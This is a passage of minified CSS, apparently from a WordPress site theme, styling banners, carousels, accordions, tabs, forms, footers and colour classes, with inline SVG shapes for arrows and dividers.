.5rem;color:#00558c}#site-content,#tribe-events-content,.tribe-events{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:1.5rem!important}@media screen and (min-width:601px){h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:2rem!important}}@media screen and (min-width:1220px){.archive:not(.post-type-archive):not(.category) article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.archive:not(.post-type-archive):not(.category) article *{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.vertically-center-content .wp-block-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-three-cols-with-icon-center *{color:#fff}.mg-three-cols-with-icon-center h2:before,.mg-three-cols-with-icon-center h3:before,.mg-three-cols-with-icon-center h4:before,.mg-three-cols-with-icon-center h5:before,.mg-three-cols-with-icon-center h6:before{display:none}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:0!important}.mg-three-cols-with-icon-center .wp-block-column:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mg-three-cols-with-icon-center .wp-block-column:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:empty{display:none}.mg-three-cols-with-icon-center .wp-block-image{margin:0!important}.mg-three-cols-with-icon-center img{display:block;margin:0 auto}.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:4rem;margin-bottom:4rem}@media screen and (min-width:1000px){.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:8rem}.mg-three-cols-with-icon-center .wp-block-column:empty{display:block}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:0!important;margin-bottom:0!important}.mg-three-cols-with-icon-center .wp-block-column{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:3rem;padding-bottom:3rem}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:2em!important;margin-left:var(--wp--style--block-gap,2em)!important}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:200px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2):before{content:"";display:block;width:1px;background-color:#00aaea;position:absolute;top:0;left:50%;margin-left:-1px;height:100%}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2) *{position:relative;z-index:1}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__top-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),color-stop(50%,#00aaea));background-image:linear-gradient(180deg,transparent 50%,#00aaea 0)}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__bottom-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#00aaea),color-stop(50%,transparent));background-image:linear-gradient(180deg,#00aaea 50%,transparent 0)}}html.no-js #site-content .mg-advantage-gallery__stage{display:block!important}@media screen and (min-width:1000px){.mg-advantage-gallery__viewer{min-height:300px}}.mg-advantage-gallery__video-container iframe,.mg-advantage-gallery__video-container video{width:100%!important;aspect-ratio:16/9;height:auto!important}.mg-advantage-gallery__selection img{aspect-ratio:2/1;max-width:140px}.mg-advantage-gallery__selection-button-active img{border-width:5px!important}picture.object-cover img{-o-object-fit:cover;object-fit:cover}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}html.no-js .js-element{display:none!important}.border-secondary-light img{border-color:#00aaea}@media screen and (min-width:768px){.banner-min-height{min-height:63.6rem}}.rounded-br-xl{border-radius:8px 8px 50px}.heading-wrapper{padding-bottom:12rem}.blog .featured-media img,.post-type-archive-sister-story .featured-media img{margin-left:0}.archive.category .mg-container article:not(:last-child),.archive.category .mg-custom-page .mg-container article:not(:last-child),.blog .mg-container article:not(:last-child),.blog .mg-custom-page .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-custom-page .mg-container article:not(:last-child){border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:5rem;padding-bottom:5rem!important}.single-sister-story .wp-block-column>figure{margin-top:0!important}.single-post .entry-header,.single-sister-story .entry-header{padding-top:4rem!important;padding-bottom:0!important;margin-bottom:0!important}.single-post h1,.single-sister-story h1{padding-top:4rem;text-align:left!important}.single-post .post-inner,.single-sister-story .post-inner{padding-top:0}.single-post .next-post,.single-post .previous-post,.single-sister-story .next-post,.single-sister-story .previous-post{padding-top:0!important}.single-post .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child,.single-sister-story .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child{-ms-flex-preferred-size:66.66%!important;flex-basis:66.66%!important}.single-post .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column),.single-sister-story .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column){-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.missing-post-thumbnail .entry-header{padding-bottom:0;background:none!important}.missing-post-thumbnail .entry-header .entry-title{text-align:left!important;padding-top:6rem;margin-bottom:0!important;color:#003b61}.single h1{color:#003b61}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #bfbfbf}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#001b3a;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3.2rem}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.6rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3.2rem}}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{font-family:Roboto,sans-serif;text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto,sans-serif}.footer-site-info *{font-size:1.6rem;font-weight:400}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.6rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:600px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:601px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;height:1.3rem;display:inline-block;margin:auto 1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:601px){.footer-menu a,.footer-secondary-menu a{display:-webkit-box;display:-ms-flexbox;display:flex}}.mg-back-to-top svg{fill:currentColor}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content .wp-block-quote,#site-content blockquote{border-left:15px solid #003b61;border-right:2px solid #003b61;padding:1.5rem;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none!important}.wp-block-pullquote:before{display:none}.wp-block-pullquote *{font-family:Roboto,sans-serif}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3.6rem;margin-bottom:3.6rem;background:#bfbfbf;background-color:#bfbfbf!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.wp-block-media-text{background-color:#00aaea!important;color:#fff!important}.wp-block-media-text *{color:#fff!important}.wp-block-media-text.alignfull{margin-top:0!important;margin-bottom:0!important}.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull:not(.has-media-on-the-right) .wp-block-media-text__content{padding-right:calc(100% - 61.5rem)}}.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:1.6rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc(100% - 61.5rem)}}@media screen and (min-width:601px){.wp-block-media-text{-ms-grid-columns:calc(50% + 45px) 1fr;grid-template-columns:calc(50% + 45px) 1fr}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr calc(50% + 45px);grid-template-columns:1fr calc(50% + 45px)}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media:after{right:auto;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:-1px}.wp-block-media-text.has-dividers-light-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%23f4f4f4'/%3E%3C/svg%3E")}.wp-block-media-text.has-font-main-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-primary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-light-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-white-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%2300aaea'/%3E%3C/svg%3E")}.wp-block-media-text .wp-block-media-text__media{position:relative;overflow:hidden}.wp-block-media-text .wp-block-media-text__media:after{content:"";position:absolute;z-index:20;top:-1px;width:100%;background-repeat:no-repeat;background-position:100%;height:101%;margin-left:0;margin-right:-1px}}@media screen and (min-width:1000px){.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:8rem;padding-bottom:8rem}}.entry-content .has-larger-font-size{font-size:4rem}@media screen and (min-width:782px){.entry-content .mr-57{margin-right:6.4rem}.entry-content .mr-25{margin-right:4rem}}.wp-block-group.alignfull .alignwide{max-width:123rem}.wp-block-columns.alignwide{grid-gap:3rem;gap:3rem}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.swiper-button-next,.swiper-button-prev{color:#00aaea}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:after{content:"";top:200px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,85,139,0)),color-stop(33.85%,rgba(0,85,139,.7)),to(#00558b));background:linear-gradient(180deg,rgba(0,85,139,0),rgba(0,85,139,.7) 33.85%,#00558b)}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,27,58,.6)));background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,27,58,.6) 40%)}.mg-graphic-layer-static.absolute img{-o-object-position:top;object-position:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.text-shadow{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}:root .has-primary-background-color{background-color:#003b61}:root .has-primary-color{color:#003b61}:root .has-secondary-background-color{background-color:#00558c}:root .has-secondary-color{color:#00558c}:root .has-secondary-light-background-color{background-color:#00aaea}:root .has-secondary-light-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-tertiary-color{color:#ac1528}:root .has-font-main-background-color{background-color:#001b3a}:root .has-font-main-color{color:#001b3a}:root .has-dividers-background-color{background-color:#bfbfbf}:root .has-dividers-color{color:#bfbfbf}:root .has-dividers-light-background-color{background-color:#f4f4f4}:root .has-dividers-light-color{color:#f4f4f4}:root .has-white-background-color{background-color:transparent}:root .has-white-color{color:transparent}:root .has-secondary-light-background-color,:root .has-tertiary-background-color{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{background-color:#00aaea}:root .mg-block.bg-primary .description p,:root .mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#00aaea}:root [data-layout=tertiary].mg-block.bg-primary .swiper-details,:root [data-layout=tertiary].mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary h3 a{color:#00aaea}:root [data-layout=tertiary].mg-block.bg-secondary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary h2 span{color:#00aaea!important}:root [data-layout=tertiary].mg-block.bg-secondary .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary h2,:root [data-layout=tertiary].mg-block.bg-secondary h3 a{color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary-light :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light h2 span{color:#ac1528!important}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary-light h2{color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details a,:root [data-layout=tertiary].mg-block.bg-secondary-light h3 a{color:#ac1528!important}.has-primary-background-color .mg-advantage-gallery__selection h3,.has-secondary-background-color .mg-advantage-gallery__selection h3{color:#fff}.has-font-main-background-color .heading-size-1,.has-primary-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-font-main-background-color .heading-size-1 span,.has-primary-background-color .heading-size-1 span{color:#fff}.has-dividers-light-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-dividers-light-background-color .heading-size-1 span{color:#00558c}.has-dividers-light-background-color.wp-block-media-text{background-color:#f4f4f4!important}.has-dividers-light-background-color.wp-block-media-text h2{color:#00558c!important}.has-dividers-light-background-color.wp-block-media-text p{color:#292929!important}.mg-banners h2{color:#fff}.mg-banners h2,.mg-banners p{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}.mg-banners h2 *{font-family:Oswald,sans-serif!important}.mg-banners h2>span span{color:#00aaea}.mg-banners p{margin-bottom:0;line-height:1.4}@media screen and (max-width:600px){.mg-banners p{margin-left:3rem;margin-right:3rem}}.mg-banners button svg{width:4.5rem;height:4.5rem}.mg-banners .swiper-button-prev{left:1.6rem}.mg-banners .swiper-button-next{right:1.6rem}@media screen and (min-width:1220px){.mg-banners .swiper-button-prev{left:calc(50% - 61.5rem)}.mg-banners .swiper-button-next{right:calc(50% - 61.5rem)}}.mg-block-banners--details{max-width:85.4rem}.mg-block-banners--details *{text-shadow:0 4px 4px rgba(0,0,0,.25)}.mg-block-banners--details .banner-content{max-width:75.9rem}@media screen and (min-width:1000px){.mg-block-banners--details{padding-bottom:12rem}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2.8rem;position:relative}.mg-block-carousel h2{font-size:4.8rem;font-weight:700}.mg-block-carousel h2 span{color:#00aaea}.mg-block-carousel--primary .swiper-button-next,.mg-block-carousel--primary .swiper-button-prev,.mg-block-carousel--secondary .swiper-button-next,.mg-block-carousel--secondary .swiper-button-prev{top:55%}.mg-block-carousel--primary .item-wrap{background-color:#fff;border-radius:8px;overflow:hidden;color:#001b3a!important}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}@media screen and (min-width:601px){.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:601px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:600px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--secondary .swiper-button-next svg,.mg-block-carousel--secondary .swiper-button-prev svg{fill:#ac1528}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:2.4rem}.mg-block-carousel--tertiary .swiper-details a{font-weight:700}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button:hover .thumb-wrapper:after{border-color:#fff}.mg-block-carousel.bg-secondary{background-color:#00558c}.mg-block-carousel.bg-secondary h2,.mg-block-carousel.bg-secondary p{color:#fff!important}.mg-block-carousel.bg-secondary .swiper-button-next,.mg-block-carousel.bg-secondary .swiper-button-prev{color:#fff}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.mg-block-carousel--event .shadow{border-radius:8px}.mg-block-carousel--event .bg-dividers,.mg-block-carousel--event img{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block-carousel--event .item-wrap p{color:#292929!important}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0}.mg-accordion{border-left:1px solid #ac1528;border-right:1px solid #ac1528}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:76rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #ac1528!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #ac1528;border-top:1px solid #ac1528}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#ac1528;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content ul{margin-top:3.6rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.tabs svg{fill:currentColor}[role=tablist]{margin:0 0 -.1em;overflow:visible}[role=tab]{position:relative;margin:0;padding:.3em .5em .4em;border:1px solid #003b61;border-radius:.2em .2em 0 0;overflow:visible;font-family:inherit;font-size:inherit;background:#f4f4f4;color:#000;margin-bottom:0!important}[role=tab][aria-selected=true]{border-radius:0;background:#fff;outline:0;border-color:#003b61}[role=tab]:active,[role=tab]:focus,[role=tab]:hover{outline:0;border-radius:0;color:inherit}[role=tabpanel]{position:relative;z-index:2;padding:.5em .5em .7em;border:1px solid #003b61;border-radius:0 .2em .2em;margin-top:-3px;background:#fff}[role=tabpanel].is-hidden{display:none}[role=tabpanel]:focus{border-color:#00558c;outline:0}[role=tabpanel] p{margin:0}[role=tabpanel] *+p{margin-top:1em}.mg-block-social-tabs__inner{width:100%;max-width:770px}.mg-block-social-tabs__inner h2 span{color:#fff}.mg-block-social-tabs__inner .plain-button{background-color:transparent!important;padding:2rem;color:#fff!important;border:5px solid #fff!important}.mg-block-social-tabs__inner [role=tab] svg{width:30px;height:30px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]{position:relative;background-color:#fff!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{position:absolute;display:block;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='51' height='39' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50.6 1.522c-6.894 4.266-15.076 6.736-23.85 6.736C16.977 8.258 7.941 5.194.6 0l26.149 38.173L50.6 1.523z' fill='%23fff'/%3E%3C/svg%3E");width:25px;height:19px;top:100%;-webkit-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);background-repeat:no-repeat;background-size:100%;left:50%}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=twitter-tab]{color:#1da1f2!important;color:var(--twitter)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=facebook-tab]{color:#4a72ba!important;color:var(--facebook)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=instagram-tab]{color:#d6005d!important;color:var(--instagram)!important}@media screen and (min-width:1000px){.mg-block-social-tabs__inner [role=tab] svg{width:60px;height:60px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{width:50px;height:38px}}.mg-block-cta p{font-size:2.4rem}.mg-block-cta--primary .block-inner-wrapper{border-radius:8px;overflow:hidden}.mg-block-cta--primary .content-wrapper{position:relative;overflow:hidden;padding:3.5rem}.mg-block-cta--primary .content-wrapper .details,.mg-block-cta--primary .content-wrapper .font-heading,.mg-block-cta--primary .content-wrapper .icon-wrapper{z-index:20}.mg-block-cta--primary .content-wrapper img{position:absolute;top:0;right:0;bottom:0;left:0}.mg-block-cta--primary .font-heading{font-size:3.6rem}.mg-block-cta .icon-wrapper{margin-bottom:3.3rem}.mg-block-cta .icon-wrapper svg{border-radius:50%;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px 